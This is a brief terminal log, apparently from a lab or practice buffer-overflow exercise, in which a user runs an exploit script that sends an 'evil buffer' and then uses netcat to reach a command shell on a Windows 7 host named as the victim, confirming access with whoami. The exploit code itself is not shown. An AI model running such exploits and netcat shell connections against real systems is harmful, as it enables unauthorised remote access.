 juba@Dell ~/crashed
$ ./exploit.py
Sending evil buffer...
Done!
juba@Dell ~/crashed
$ nc -nvv $WinIP 7080
(UNKNOWN) [192.168.1.4] 7080 (?) open
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Win7-Victim\Desktop>whoami
whoami
win7-victim-pc\win7-victim
C:\Users\Win7-Victim\Desktop>